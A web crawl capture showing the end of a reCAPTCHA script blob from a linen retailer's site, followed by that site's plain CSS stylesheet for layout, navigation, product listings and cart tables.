1QcKnJBYkdMOuAhkdwrfChMKtHcOuw6sfd8KsMEYoUgAMw71KSMKSw4DCukPCrDfDoGkkwqrCjcOpw6/[base64]/JMObW8O2ecKfw7cDVMKOGhorGcK3NBnDucONw4NmOcODFDfDm8K2wqbDo8OXwrV+IVF4DEoxwoDCpl8/w7lCRnvDrw3DvMKnCsOdw4rDkwxgcmfCnW7DqVrDr8OQSMK6w7rDpyXCki/Dp8KJf2AgLsOxJcK7TFUAF1p/wqrCpXVsw57Cu8KPwp1Hw7jDocKtw5sMU3tYLMOHw5nDrRVqQ8OZGBd9eFsrw4wcCsK1woDDjBxqHU1NJcOAwq9Twp4EwpHDh8OYwqAASMOQT8OSBDTDssOKw4MjUcK/KVteVcOFDg3DpSNVw41ZJsKgB8ORw41kPzo7YsK4PgvDuE5yegTCt0vDrghhdcK+w5nCjcK1KxJvw5JkwrBEw60ISz4Iw7A7wo7CoX/DpcKnABcuHcKXZxogwql8X0EFUy49VVgDBMK/[base64]/NSl/[base64]/CsFpxWcO0w47DtMKFwqdTM8KGf8K9w5cZwqPCgkN1NMOVd8OBcQU9w5XCsGhWwqkxDcK5QMOfRFTDtBZyMcOkwoXDrz/DocOOHsOfRX1qJjg5wrBDOlnCtW4Xw7PCkGTCvGpJMwPDsgjDosOpw7Uxw4fDgMOnMcOuZxhEG8ODw7MvP0fDo8OuIsKEworDgz9JGsOuw4kYZcKcw6oecQFzwo5xw6PDjn5EVMOsw7/DkMO5DsKMw7hgwppAwqVww6JSMTsUwqfCscOpezbCgxgkXcOwGsKsCcKmw64UMx3DgMOuw7/CiMK9w47ClxPCnhfDiSzDlG/CmBjCp8OJwq3DvDnCq319NsKmwrjCuUXCnn3DpRwPw5cVwrnDhsKXw4/DrRs3VsO0w7bDssKmesO2wqbDrsKRw7nDgyNJw5Vqwqtuw5xkwobChAhEw4tfFFjDncOkFwLDhljDtcOoHcOLw6hsw5oeCsOcwo/Dg8OoBlbCsGYRPyHDkDZHwqYaw6LDqmplLmPCgQIbWcK4CUg+w4BNOjR2wpvDhMK9LHNOwptMwplGw6wjOcOKT8KEw7/CgsKjw6nCisObw5kUwqTCsBwTwpTDqAjDpMK5LSTDl3DDmMObccOqNQtEw5MCw7wMBU/Ck1ltwoZOwrpSFEVVdsK4DMKVFsK7McKgw4dVw7nDjsO8K3bDkDh4wpdSEsO6w6TCh3xPfjLDpwHCmR92w6jCu0twScKJZwjDhkPCuQllbS/DgcOlw5NCNcKXC8KmwpBXwpAKwocQFmU0wovDk8K6wo/Cu1FDw4/[base64]/Dt3vCtAfCnGDDlRfCiy3DrMOgX8KwW31Dw6gdChR8w403w7giM8KTLCV/dkUXLxkrw63CskTDig7CtMO8w6QZwo57w5fDnMKowpppbMO9w5zDlcOKI3nCmGzCusOowpsiw6pTw5FuMDnCoDFEwroYeRnDr8KqBMOIAzjClWMyHMObwpgnNVgCHsO/w7XCuCIXwqbDjMKEwpHDrMOSGSNye8KWwqjCoMKEAwTCr8OqwrTCnBfCmsKvwozCsMKiw6tAbjHCpMKDWMO7UQ/CpsKJwoDDlwciwoLDq00swpjCoSxowpjDusKJwoJrw5w1woXDlMKPZsOYwoXDkgN8w5I4wpdew5/Du8KJwoITw4pLLcO8Jy7DuATDnsO9w7onw5Y/w6M/[base64]/wodQwrdTw6VGX8OXZsKpw4NHCDBow6Aww4LCu8KrPMO7ZzDDqcO6w5lewqLDmMK/A8KKw6jDrcOTwrYYw5zCk8OiMm/DojMjwoHDicKbZ01ibMKaHk7DssKzwot8w63Di8OkwqsJwr3DqXFIw7dYwrQlwqwfbD7Ctz3Cv3nDlUHCmMOWSk/CvE8LSsOfSxvCosKKw44LLE5nO1F+IMOWw5zCqsO/dFDDhT5VOiscWF7CvCcRfhYiXykqTcOOHl/DtMOkKsK6w6jCjsKmIjgoUxDDk8O1XcKPwqjCtU/CoR7DnsOVw5PDgCkJBMOEworCiAbDh3DCqMKNwojDncObblNFYHDDqmsjfjlcHMOlwqrClW1IaxRcSTjCgcK3cMOobsO6AMK+B8OPwopEEiHDmsO9R3TDoMKPwpccMcKYw4FcwqnCn1p1wo/DrG0cQ8OgVsOxIsOOWHfDrnvCvQt+wrbCozvCjlpoPXDDt8KkEcOlRBfDjHx5Z8KTwqs2NATCvTN2w6lNw7nDnMOGwp1gWDjClh/CrwwJw5/CiBUdwqXCgXNNwonDl213w43CmDU/w7Erw4Eqw7odw58qwrEkP8K9w6/Dum3CkcKnNcKOScOFwpHDkAQmXD8IBMKuwpHCpcKLCsKEwpw/wrshKlpdwpvCnUEuw6bCnR1KwqvCmE8Kw4Q3w7bDgz0twpEfwrvClsKvS1jCjitAYcO5bcKVwq7CscOTNzgDNMKhw5bCjiXDqcKXw5bDtMK7T8KzDAAZRywhw4vCpHtEw57DncKNwp1/[base64]/A8K1w57DmsKsw6UtGXvDsMOSwqDCr8OiDcKPT8OhdsK0w57DjkHDpCHDr8OiEMK9MhjCuQVDBsOtwpgcNsOvwq0JPcK/[base64]/Cuw0iGhHDqsOiEMODw6LCisO3w7VpwpfCgMKqwoTDnMOOHDvDnnQuw4HDtEjCoHrDicKtw70/Y8K0ecKhB0fCnDcxw47CqMOjwrt2w67Dt8KSwoLDnhMJDcOswp7ClMKqw71iW8Oqf1LCl8O8ByHDksKGXcKTdX5OY1Nfw5Y+d0JwEsO/fMKfw7PCrsKtw7IMVMKzYcK6DHh/IsKVwpbDlWjDiFPCnirCtTBIPsKKZsO8w7V1w7Qpwp5FJx/CssKAbiXDqMO3VsKow6QSw657DMOTw5TCqMOVw5HDpCnClsORw6nDu8KbL3nCnFNqbMOdwovCl8KTwpZ7VB41ekHCrBkxw5DChkYcw4LCv8Kxw7zCu8OkwozDm1TDksOzw73Dp2nCql7CicORKwxNwrloT27DucOvw4vCskHDoX/DosO/[base64]/[base64]/[base64]/w4ESw4LDlsKxw6dzXUXDvMKeOynChsKAwqN6aA9Sw7xIYsOmw5DCjMOiPFotwqQvU8ORwoZeCAtRw75USUzDo8KnZxTCgkAxN8OzwpLCt8Oxw6HDvMOiw79cw43Dl8KqwrBNw4zDs8ODwr3CucOJei4mw4jCosOUw6fDoQo8FAdOw5HDo8OyMC7DsS/[base64]/CvTDCpQ3Dhh7Dn1Y+w43DlMKuEH0Uw4slQ8O0woIIXsOrSUh6UsO8B8OYQcOswrTCmX7CjHQaFcO4FR3CvMKMwrbDiWtAwpp8FcK8E8Ogw7zChThTw5PDhkp4w77CjcKdwq/DucOOwoLCglPClAlaw5DCsT7Cs8KSM3sRw5HDtcKoIGfCl8Kxw5sWK0fDoXzCtcKJwqLCjk4cwq3CqxfCmcOuw49Uwrs8w7bCgRMuRcK8w4zCizt/N8OHNsOyBUnCmcKOVG/DksKGw7Uyw5o+JU/[base64]/w4s1w6xkw47CvVnDomwCw7nDtgk6JF/CpVNQwofCqE3DlG3Dn8KNaDQawo7CrS3DkFXDh8KTw63CqsK+w5B2wr9yQTvDsU1Vw7nChMKPVcKTwrPCtMO2wroTAcO2Q8KUwrhYwph4UUN0cTHDrcKbw5zDmyLDkm/DkGvCjTAMRAISNgLDrsKWd0h7w6DCpMKVw6UmLcOQw7FOUCHCshknw7vCmMKLw5DDm1kdTRbCkX9VwrgWOcOgwr7CjCfDusOLw7cZwpQRw6Qtw7Q7wrTDhMORw5DCjMOkM8KBw6dPwpTCuAUmW8O9AcKDw5LDtMKjw4PDssKAe8K/w5LChCpGwq1Mw4gOPE3CrkXCgUA/YxkqwohHNcOdbsKOw4l1UcKtLcOrOTQXw7zDssKOw4XDnRDDqU7Dui1HwrFjwrBxwozCt3R0wofCkD8hJ8Kowq1zworCqsKHw4kLwo8jE8KrXlfCmUNZJsKfdh0mwqTCg8Kxf8KWH0IowrN2YsKNNMK0w4FHw5jDtcO5fSsyw6kZw6PCjDDCnsK+WMK/Bn3Dj8KjwoYUw4cxw7PDi17Cmxcpw6ZBdTnCimhTBsKdwoXComU1w53DjcOWbmo/wrXDrsOVw63DgcOpTDRHwpcCwqbCqjs/[base64]/CncOFwrZ6w5PCssOEZGsHwoTDisKqw694CsO/[base64]/w5VaQcOqTsOiwoTCq2PCsS9YH8O8wpnCkx8OXMKcCsOsKydnw5TDvcOESRzDl8KcwpMfRhPCmMK6w5lrDsK6aFDCnEZbw5Qvwr/[base64]/[base64]/DrsOtw4oqw7fDqxMjw67CsWrDmEfDqsKRwoEXw6LCjMKawptbwpjCjsKXwqvDvMOKYsKoMUbDsxcbwr/CvsOHwpdtwr/DncOjw7cmBSXDl8Ozw5YpwpBwwpPCujBJw706wo/Dl1gtwrVbMgDCl8KLw4IMHHMXw7DDkMOXDQBbDcOZw547w6cfQVN5NcOJwrEcYGI7X2wSw7l0AMObw4R/w4ICw6PCm8Obw5tpIMOxRUbCtcKTw7bDqcK0wocYF8O7BcO0w4PCnQJlD8KUw6PDrMKuwpgfw5LDkCAPZcKcXE9LN8OXw5hVPsOHXcKWLh7Cv294FcK4cgXChsO2WTzCtsODw6LDnsKJScOVwo/DghnCv8KQw4HCljvDn0/[base64]/DosKZA3fChRwlLsOvMsK3aMKFw4NjAzjDtcOTw6PDucObwprClsK8wrEBD8K6w5PDnsOyJQzCisKOc8O7w5p5woXCksKfwq09H8OKRsK7wp4UwqzCvsKIXX7CrMK1w6LCuXMCwqQRZ8Kewrtue1fCm8KJXGgaw4/[base64]/[base64]/ecKrw7kywppHbSRfwpI4w6lofMK1CMKrwoolNsOVw7jDu8K6CQQDw6tnwrbCszZ9w5/CrMKZVzHCncKew4x6YMORDsOgw5DDu8OqX8Ogcw5vwqIoKsOFVMKkw7TDuFl7wqxnRggDwonCsMKRIMO8\x22],null,[\x22conf\x22,null,\x226LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.linensanddown.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mJ/R5GCK+FcQMORyXZJhv1WtOIuMnLlOyoGhXMLk/3Y\\u003d\x22,0,0,null,1,1769087245105,0,0,[199,40,226],null,[50,49],\x22RC-ZmspTGrA36m6pw\x22,null,null,null,null,null,\x220dAFcWeA6t7YWZ7Js1r_cI6KvuyizzEwjqeB4ahRosnfpv0S2flbI8lpasu_JvdQR3m12ACczgcx23DY5lbYZmmDLmqujtUP-2hQ\x22,1769170045177]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.linensanddown.com/templates/linen/css/styles.css?v=1
body_size: 5399
content:
.container{width:960px;margin:0px auto;}
.cycle-slideshow{height:auto;}
a:active{outline:none;text-decoration:none;}
.hide{display:none;}
.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
body{background:#fff;font-family:"Open Sans",Arial,open sans,arial,sans-serif,tahoma,verdana;color:#555555;font-weight:400;font-size:13px;line-height:22px;width:100%;}
h1,h2,h3,h4,h5,h6{color:#051f28;font-weight:300;text-decoration:none;}
h1{font-size:40px;margin:0px 0px 15px 0px;}
h2{font-size:36px;margin:0px 0px 15px 0px;}
h3{font-size:25px;margin:0px 0px 10px 0px;}
h4{}
h5{}
h6{}
.btn-default{background:#77b9c5;color:#fff;border:none;box-shadow:none;border-radius:0px;font-size:14px;font-weight:600;height:40px;text-shadow:none;padding:10px 20px;text-transform:uppercase;}
.btn-default:hover{background:#000;color:#fff;}
.btn-primary, .btn-primary:hover{background:#77b9c5;border:none;border-radius:0px;}
.nopadding{padding-left:0px!important;padding-right:0px!important;}
a{color:#4a929f;}
a:hover{text-decoration:none;}
.row{}
.TopBar{background:#f0f1f2;color:#7c7c7c;font:normal 13px "Open Sans";font-weight:400;line-height:20px;text-align:center;padding:10px 0px;}
.TopBar span{color:#4a929f;font-size:18px;font-style:italic;font-family:Lora;}
header{height:105px;}
.txt{display:none;}
.SearchBar{display:inline-block;margin:0px 39px 0px 0px}
.SearchBar .BnBuy{line-height:27px!important;font-size:12px}
.navbar-right{margin-right:0px;border-left:solid 1px #fff}
.navbar-brand{text-align:center;padding:15px 0px;}
.navbar-brand img{display:block;margin:auto;max-width:100%;}
.navbar-default .navbar-collapse,.navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background:#77b9c5;}
.navbar{border:none;border-radius:0px;margin-bottom:20px;min-height:30px;}
.navbar-default .navbar-nav > li > a{color:#fff;font-size:14px;font-weight:600;}
.navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a{background:none !important;color:#000;}
.navbar-nav > li > a{padding:8px 11px;}
.shopLink{background:#edbe62;}
.shopLink:hover{background:#e1a93c !important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff !important;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background:#000 !important;border-radius:0px;line-height:20px;top:10px;}
.dropdown-menu{padding:0px;margin:0px;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #444;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.cycle-slideshow{width:100%;overflow:hidden;height:445px;}
.cycle-slideshow img{display:block;}
.Slide{position:relative;height:100%;width:100%;}
.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{background:url(../images/bg_trans_black.png);color:#fff;font-size:16px;font-weight:300;position:absolute;text-align:left;padding:20px;z-index:9999;width:60%;}
.Slide .Overlay1{top:0px;left:0px;}
.Slide .Overlay2{top:0px;right:0px;}
.Slide .Overlay3{bottom:0px;left:0px;}
.Slide .Overlay4{bottom:0px;right:0px;}
.Slide h4{color:#fff;font-size:23px;font-weight:300;margin:0px;margin-bottom:10px;}
.Slide .btn{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.TopRight{text-align:right;font-family:"Open Sans";padding-top:13px;padding-bottom:13px;}
.TopRight a{color:#7c7c7c;display:inline-block;font-size:13px;font-weight:600;line-height:26px;text-transform:uppercase;padding:0px 15px;}
.CartLink{background:url(../images/icon_cart.png) no-repeat left #d5e8ec;color:#143d44 !important;font-size:12px;font-weight:600 !important;padding:0px 10px 0px 40px !important;}
.Phone{background:url(../images/icon_phone.png) no-repeat 0px 20px;color:#626262 !important;display:inline-block;font-size:16px;font-weight:300 !important;line-height:28px;padding:20px 0px 5px 35px;}
.Phone span{font-weight:700;}
.Phone > div{display:inline;}
.Banners{background:#f0f1f2;height:445px;}
.Banners .container{background:#fff;}
.MainBanner{float:left;width:635px;}
.rightBanners{color:#051f28;float:right;font-size:12px;line-height:18px;width:310px;}
.rightBanners h2{color:#051f28;font-size:30px;font-weight:300;margin:0px;margin-bottom:5px;}
.rightBanners h2 a{color:#051f28;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;margin-bottom:13px;}
.rightBanners .Info{float:left;padding:5px 15px;width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{display:inline-block;float:right;height:140px;width:35%;}
.rightBanners .Special figure img, .rightBanners .BestSeller figure img, .rightBanners .Favorite figure img{display:block;height:100%;width:100%;}
.rightBanners .Favorite{margin-bottom:0px;}
.rightBanners .Special{background:#e6e6e6;}
.rightBanners .BestSeller{background:#c9e3e8;}
.rightBanners .Favorite{background:#f2ddb4;}
#ListBoxes{margin-top:20px;}
#ListBoxes ul{margin:-1%;padding:0px;list-style:none;}
#ListBoxes ul li{float:left;margin:1%;width:18%;height:300px;}
#ListBoxes ul li .Box{margin:0px;padding:5px;border:1px solid #e6e6e6;text-align:center;vertical-align:middle;height:220px;}
#ListBoxes ul li .Box a{height:208px;display:block;background-position:center center;background-repeat:no-repeat;}
#ListBoxes{margin-top:20px;}
#ListBoxes .row{margin-bottom:20px;}
#ListBoxes figure img{}
#ListBoxes .Info{color:#555;font-size:13px;line-height:18px;padding:8px 0px;}
#ListBoxes .Info .proLink{color:#555;display:block;font-size:14px;font-weight:700;}
#ListBoxes .Info .Price{color:#00475e;display:block;font-size:17px;font-weight:700;}
#ListBoxes .Info .Price span{font-size:14px;font-style:italic;font-family:Georgia;font-weight:400;}
#ListBoxes .row{margin-left:-10px;margin-right:-10px;}
#ListBoxes .row .col-sm-3{padding-left:10px;padding-right:10px;}
#ListBoxes .row .col-sm-3 .Box p{display:table-cell;padding:10px;border:1px solid #e6e6e6;text-align:center;height:200px;vertical-align:middle;width:100vw;}
#ListBoxes .categories a{color:#555;display:block;font-size:14px;font-weight:700;text-align:center;}
#ListBoxes .Info .discount{color:#da0000;}
#ListBoxes .BnViewAll{background:#77b9c5;border:none;color:#fff;float:right;font-size:10px;font-weight:700;text-transform:uppercase;padding:0px 10px;margin-top:5px;}
.BnBuy{background:#77b9c5;border:none;color:#fff;display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;line-height:22px;padding:0px 8px;margin-top:10px;}
.red{color:#da0000 !important;}
.breadcrumb{background-color:#fff;border-radius:0px;color:#7c7c7c;font-size:14px;margin-bottom:10px;padding:0px;}
.breadcrumb a{color:#143d44;}
.DetailsButtonBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;text-align:right;}
.DetailsButtonBar a{background:#adadad;border:none;color:#fff !important;display:inline-block;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px;padding:0px 10px;}
.DisplayBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;}
.pagination{border-radius:0x;display:inline-block;float:right;margin:0;padding-left:0;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;margin-left:0;}
.pagination > li > a, .pagination > li > span{border:1px solid #dcdcdc;color:#7c7c7c;float:left;line-height:1.42857;margin:0px 2px;padding:2px 8px;position:relative;text-decoration:none;}
.pagination a{text-decoration:none !important;}
.BnView{background:#adadad !important;border:none !important;border-radius:0px !important;color:#fff !important;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px !important;}
.midText{background:#e0eff2;color:#0b3a43;font-size:30px;font-weight:300;padding:25px 0px;line-height:1;margin:30px 0px;}
.btmLogos{}
.btmLogos .container{border:1px solid #dadada;text-align:center;padding:15px 10px;}
.btmLogos .container img{display:inline;}
.btmBlocks{background:#f0f1f2;margin-top:40px;}
.btmBlocks ul{list-style:none;margin:0px;padding:0px;width:100%;}
.btmBlocks ul li{float:left;}
.Newsletter{background:#cedee1;color:#051f28;font-size:15px;line-height:22px;padding:10px 10px;width:35%;}
.Newsletter .form-group{margin:10px 0px 10px 0px;}
.Newsletter .form-control{border:1px solid #92acb1;border-radius:3px;box-shadow:none;color:#b6b6b6;display:inline-block;font-size:12px;height:30px;padding:6px 10px;}
.Newsletter .btn-default{background:#00475e;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;padding:0px 10px;height:26px;}
.Links{background:url(../images/dot.png) repeat-y right;padding:15px 30px 15px 40px;width:20% !important;}
.Links a{color:#414141;display:block;font-size:12px;}
.Cards{float:right;text-align:right;padding:25px 0px;width:50% !important;}
.Cards img{margin-left:20px;}
.CategoryBlock{background:#f0f1f2;padding:20px;}
.CategoryBlock .Logo figure{background:#fff;border:1px solid #bbbbbb;text-align:center;padding:10px;}
.SpecialBlock{background:#f0f1f2;padding:20px;margin-bottom:20px;}
.SpecialBlock .Logo figure{background:#fff;text-align:center;padding:5px;}
.SpecialBlock .Logo figure img{width:100%;}
.CategoryBlock h2, .SpecialBlock h2{margin:0px;}
.MoreLink{background:url(../images/link-arrow.png) no-repeat right;color:#143d44;display:inline-block;font-size:13px;text-transform:uppercase;padding:0px 10px 0px 0px;}
.ShopLink{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.Swatch a{border:1px solid #adadad;display:inline-block;height:80px;margin-right:5px;margin-bottom:5px;width:80px;}
.Swatch .Sw1{background:#efefef;}
.Swatch .Sw2{background:#bdbeb0;}
.Swatch .Sw3{background:#fff;}
.Swatch .Sw4{background:#eae4d6;}
.Swatch .Sw5{background:#cac1b7;}
.Swatch .Sw6{background:#e5c9c6;}
.Swatch .Sw7{background:#cbc5e1;}
table{border-collapse:collapse;width:100%;}
.table-bordered,.table-bordered tr th, .table-bordered tr td{border-color:#a9acad!important;text-align:center;}
.table-bordered tr:nth-child(even){background-color:#999e9f;}
.table-bordered tr:nth-child(odd){background-color:#9ea3a4;}
.table-bordered tr th{background:#222;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:20px;vertical-align:middle;padding:6px;text-align:center;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{font-size:20px;padding:6px;vertical-align:middle;letter-spacing:normal;}
.table > tbody > tr > td, .table > tbody > tr > td > a{color:#000;font-size:15px;}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#eee;}
.table > tbody > tr > td a:hover{color:#fff;}
.subTitle{background-color:#666 !important;color:#fff !important;font-weight:normal;font-size:15px !important;}
#footer{color:#a9a9aa;font-size:11px;text-transform:uppercase;padding:5px 0px;}
#footer .social-icons{text-align:right;}
#footer .social-icons a{color:#77b9c5;display:inline-block;font-size:20px;height:20px;width:20px;text-align:center;margin-left:5px;}
#footer .social-icons a:hover{color:#77b9c5;}
#footer a{}
#ProductDetails{padding:20px 0px;}
#ProductDetails .Prices .clearfix{margin-bottom:10px;}
#ProductDetails .Prices .clearfix .pull-left{font-weight:bold;}
#ProductDetails .Prices .clearfix:last-child .pull-right{font-weight:bold;color:Red;font-size:1.2em;}
.text-right{text-align:right !important;}
.input-group{width:100%;}
.form-control{font-size:1em;}
.table-bordered,.table-bordered tr th,.table-bordered tr td{border-color:#fff!important;}
.table-bordered tr:nth-child(even){background-color:#fff;}
.table-bordered tr:nth-child(odd){background-color:#fff;}
.table>thead>tr>th{background:#00475e;color:#fff;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:15px;font-weight:600;vertical-align:middle;padding:6px;}
.table > tbody > tr > td{text-align:left;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{border:1px solid #ddd !important;color:#000;font-size:1.1em;padding:6px;vertical-align:middle;letter-spacing:normal;text-align:left;}
#DetailsTable .table{border:1px solid #ddd !important;}
#DetailsTable .table > tbody > tr > td, #DetailsTable .table > tbody > tr > th, #DetailsTable .table > tfoot > tr > td, #DetailsTable .table > tfoot > tr > th, #DetailsTable .table > thead > tr > td, #DetailsTable .table > thead > tr > th{border:none !important;}
#DetailsTable .Hd{background:#e9e9e9 !important;}
#inline_content .table td{}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#fff;}
.table .title i{font-weight:normal;font-size:0.85em;}
.table .qty{width:120px;padding:10px 15px;text-align:center;}
.table .qty .input-group{width:90px;margin:auto;}
.table .qty .btn{padding:6px 8px;}
.table .price{text-align:right;}
.popPrice{background:#333 !important;color:#fff !important;font-size:17px;text-align:center;width:115px;}
.table .action{width:80px;text-align:center;}
.table .bold{font-weight:bold;color:#00475e;}
.table .thumbnail{width:60px;display:block;margin:0 8px 0 0;border-color:#aaa;background:#fff;border-radius:0px;float:left;}
.cardText{color:#0272c0 !important;font-style:italic;text-align:center;font-size:500;}
#DetailsTable .table>thead>tr>th{background:#f6f6f6;color:#626262 !important;border-bottom-width:1px;border-color:#0272c0;font-size:14px;font-weight:700;vertical-align:middle;padding:6px;}
#DetailsTable .table>thead>tr>td{border:none !important;}
.Address{font-size:15px;line-height:1.8;}
.Address h4{background:#eee none repeat scroll 0 0;border-bottom:2px solid #ddd;border-radius:5px;color:#222;font-size:20px;font-weight:400;line-height:32px;margin:0 0 10px;padding:5px 10px;text-align:left;}
#DiscountBox{border:solid 1px #dcdcdc;width:350px;padding:15px;margin:20px 0px;}
#LoginPage .btn .glyphicon{font-size:0.9em;}
#LoginPage p{padding:0px 15px;}
#LoginPage .text-right{margin-right:15px;}
#CheckoutPage .panel-heading{position:relative;}
#CheckoutPage .SameAsBilling{position:absolute;right:10px;top:5px;font-size:0.85em;color:#fff;}
@media (max-width:1023px){.Banners{background-color:#fff;}
}
@media (max-width:996px){.container{margin:0px 15px;width:auto;}
.btmBlocks .container,.container .container{margin:0px;}
.navbar-brand{float:none;}
.btmBlocks{margin:0px 15px;}
}
@media (max-width:991px){.SearchBar{margin:0px!important}
header{height:auto;}
#ListBoxes .Box img{width:100%}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #000;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.Banners{height:auto;}
.MainBanner{float:none;margin-bottom:13px;width:100%;}
.MainBanner .Slide img{height:445px;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;width:100%;}
.dropdown{width:100% !important;}
#ListBoxes ul li{width:23%;}
}
@media (max-width:767px){.Cards,.TopRight{text-align:center;width:100%!important;}
.dropdown:hover .dropdown-menu{height:auto;width:100%;}
#ListBoxes figure{text-align:center;}
#ListBoxes figure img{margin:auto;width:auto;}
.SpecialBlock .Logo figure, .CategoryBlock .Logo figure{text-align:center;margin-bottom:20px;}
.SpecialBlock .Logo figure img, .CategoryBlock .Logo figure img{margin:auto;width:auto;}
.MainBanner .Slide img{height:auto;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Info{width:80%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:20%;}
#DiscountBox{width:auto;text-align:center;margin:20px 0px;}
.cycle-slideshow{height:auto;}
.btmBlocks .Links{width:100%!important;padding:0px;}
.btmBlocks .Links a{border-bottom:solid 1px #fff;display:block;padding:7px 15px;font-size:14px;}
}
@media (max-width:679px){.SearchBar{float:none;text-align:center;margin:0px;}
.MidBlock .container .row > div{margin-bottom:20px;}
#footer .row > div{text-align:center;}
.btmBlocks ul li{float:none;width:100%;}
.Newsletter{width:100%;}
.Links{background:none;padding:20px;width:100%;}
.Cards{float:none;text-align:center;width:100%;}
#ShoppingCartPage .table .qty .input-group{margin:0px;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(1){width:90%;border:none!important;font-weight:bold;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(2){width:1%;border:none!important;}
#ShoppingCartPage table.responsive tfoot tr td:last-child{display:none;}
#ShoppingCartPage table.responsive tfoot tr td select{font-weight:normal;}
.Swatch a{height:30px;width:30px;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{text-align:left;padding-left:45%;width:100%!important;display:block;}
.table.responsive > tfoot{display:block;}
table.table.responsive,.table.responsive thead,.table.responsive tbody,.table.responsive th,.table.responsive tbody td,.table.responsive tr{display:block;border:none;}
.table.responsive thead tr{position:absolute;top:-9999px;left:-9999px;}
.table.responsive tr{border:1px solid #ccc;}
.table.responsive tbody td{position:relative;padding-left:45%;}
.table-responsive input{width:100%;}
.table.responsive td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;content:attr(data-title);font-weight:bold;}
#DetailsTable tr:nth-of-type(1):before{background:#e5e5e5;color:#626262;display:block;font-size:18px;font-weight:bold;padding:5px;text-align:left;}
#ListBoxes ul li{width:31.33%;}
}
@media (max-width:479px){.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{display:none;}
.btmLogos .container{text-align:center;}
.btmLogos .container img{display:block;margin:auto;}
.DisplayBar{text-align:center;}
.pagination{float:none;margin-top:10px;}
.rightBanners .Info{width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:35%;}
#ShoppingCartPage .btn{display:block;}
#DiscountBox *{margin:5px auto;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{padding-left:35%;}
#ShoppingCartPage table.responsive tfoot tr td select{width:180px;}
.Cards img{display:block;margin:10px auto;}
.Phone span{display:block;}
#ListBoxes ul li{width:47%;margin:1.5%;}
}
@media (max-width:319px){.Cards img{margin:auto;margin:10px 0px;}
.rightBanners p{display:none;}
#ListBoxes ul li{width:100%;margin:10px 0px;float:none;}
}
.panel-body{padding-left:0px;padding-right:0px;}
.panel-warning{border-color:#e8e8e8;}
.panel-warning > .panel-heading{background:#00475e;border:none;border-radius:0px;color:#fff;font-size:1.1em;font-weight:500;letter-spacing:normal;}
.panel-warning .btn-default{background:#77b9c5;}
.form-horizontal .control-label{font-size:1em;font-weight:500;letter-spacing:normal;padding-top:5px;}
@media (min-width:395px) and (max-width:767px){.MidBlock .container .row > div{margin:20px auto;width:334px;}
}
@media(max-width:1279px){.navbar-header{float:none;background:#77b9c5 !important;}
.navbar-header .txt{color:#fff;display:inline-block;float:left;font-size:16px;font-weight:700;line-height:45px;padding-left:15px;}
.navbar-toggle{background:#474c50 !important;border:none;display:block;margin-right:15px;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background-color:#999!important;color:#fff;}
.navbar-default .navbar-collapse, .navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background-color:#dcdcdc;}
